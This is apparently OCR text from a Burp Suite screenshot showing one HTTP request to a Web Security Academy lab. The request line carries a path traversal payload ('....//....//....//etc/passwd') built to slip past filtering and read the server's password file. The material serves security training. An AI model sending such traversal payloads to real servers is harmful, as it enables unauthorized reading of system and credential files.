 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ad500d304a136f981058e7100e000f9.web-security-academy.net
3 Cookie: session=APqd6M34kU85B9KsIbDlvDQJev7rCqX6
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ad500d304a136f981058e7100e000f9.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i